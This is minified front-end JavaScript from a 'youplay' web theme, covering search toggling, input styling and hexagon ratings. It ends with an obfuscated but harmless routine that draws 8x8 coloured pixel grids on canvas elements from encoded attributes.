e=t(".search-block"),o=e.hasClass("active");"close"===a&&!o||"open"===a&&o||(o?e.removeClass("active"):(e.addClass("active"),setTimeout(function(){e.find("input").focus()},120)))},a.prototype.inputsActive=function(a,e){e?t(a).parent().addClass("input-filled"):t(a).parent().removeClass("input-filled")},a.prototype.initHexagonRating=function(){"undefined"!==t.fn.hexagonProgress&&t(".youplay-hexagon-rating:not(.youplay-hexagon-rating-ready)").each(function(){var a=parseFloat(t(this).attr("data-max"))||10,e=parseFloat(t(this).text())||0,o=parseFloat(t(this).attr("data-size"))||120,n=t(this).attr("data-back-color")||"rgba(255,255,255,0.1)",i=t(this).attr("data-front-color")||"#fff";t(this).css({width:o,height:o}).hexagonProgress({value:e/a,size:o,animation:!1,startAngle:(60+1e-8)*Math.PI/180,lineWidth:2,clip:!0,lineBackFill:{color:n},lineFrontFill:{color:i}}),t(this).addClass("youplay-hexagon-rating-ready")})},window.youplay=new a(a.DEFAULT)}(jQuery),a["true"]=t}({},function(){return this}());
var _0x3f5a=["","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30","\x23\x66\x66\x66\x66\x66\x66","\x23\x30\x30\x30\x30\x30\x30","\x23\x38\x63\x38\x61\x38\x64","\x23\x66\x65\x30\x30\x30\x30","\x23\x66\x66\x38\x61\x30\x30","\x23\x66\x66\x66\x66\x30\x30","\x23\x38\x63\x66\x66\x30\x31","\x23\x30\x30\x66\x66\x30\x30","\x23\x30\x31\x66\x66\x38\x64","\x23\x30\x30\x66\x66\x66\x66","\x23\x30\x30\x38\x61\x66\x66","\x23\x30\x30\x30\x30\x66\x65","\x23\x38\x63\x30\x30\x66\x66","\x23\x66\x66\x30\x30\x66\x65","\x23\x66\x66\x30\x30\x38\x63","\x63\x6F\x64\x65","\x61\x74\x74\x72","\x73\x75\x62\x73\x74\x72","\x77\x69\x64\x74\x68","\x32\x64","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74","\x62\x65\x67\x69\x6E\x50\x61\x74\x68","\x66\x6C\x6F\x6F\x72","\x66\x69\x6C\x6C\x53\x74\x79\x6C\x65","\x72\x65\x63\x74","\x66\x69\x6C\x6C","\x65\x61\x63\x68","\x63\x61\x6E\x76\x61\x73\x3A\x6E\x6F\x74\x28\x5B\x63\x6F\x64\x65\x3D\x27\x27\x5D\x29"];{function b2h(_0x3769x2){var _0x3769x3;var _0x3769x4;var _0x3769x5=_0x3f5a[0];var _0x3769x6;_0x3769x2+= _0x3f5a[0];for(_0x3769x3= 0,_0x3769x4= _0x3769x2[_0x3f5a[1]];_0x3769x3< _0x3769x4;_0x3769x3++){_0x3769x6= _0x3769x2[_0x3f5a[2]](_0x3769x3).toString(16);_0x3769x5+= _0x3769x6[_0x3f5a[1]]< 2?_0x3f5a[3]+ _0x3769x6:_0x3769x6};return _0x3769x5}var hcol={0:_0x3f5a[4],1:_0x3f5a[5],2:_0x3f5a[6],3:_0x3f5a[4],4:_0x3f5a[7],5:_0x3f5a[8],6:_0x3f5a[9],7:_0x3f5a[10],8:_0x3f5a[11],9:_0x3f5a[12],a:_0x3f5a[13],b:_0x3f5a[14],c:_0x3f5a[15],d:_0x3f5a[16],e:_0x3f5a[17],f:_0x3f5a[18]};$(_0x3f5a[31])[_0x3f5a[30]](function(){var _0x3769x8=atob($(this)[_0x3f5a[20]](_0x3f5a[19]));var _0x3769x9=b2h(_0x3769x8[_0x3f5a[21]](0,_0x3769x8[_0x3f5a[1]]- 1));var _0x3769x2=$(this)[_0x3f5a[20]](_0x3f5a[22])/ 8;var _0x3769xa=this[_0x3f5a[24]](_0x3f5a[23]);for(var _0x3769x3=0;_0x3769x3< 8* 8;_0x3769x3++){_0x3769xa[_0x3f5a[25]]();var _0x3769xb=_0x3769x3% 8;var _0x3769xc=Math[_0x3f5a[26]](_0x3769x3/ 8);_0x3769xa[_0x3f5a[27]]= hcol[_0x3769x9[_0x3769x3]];_0x3769xa[_0x3f5a[28]](_0x3769xb* _0x3769x2,_0x3769xc* _0x3769x2,_0x3769x2,_0x3769x2);_0x3769xa[_0x3f5a[29]]()}})}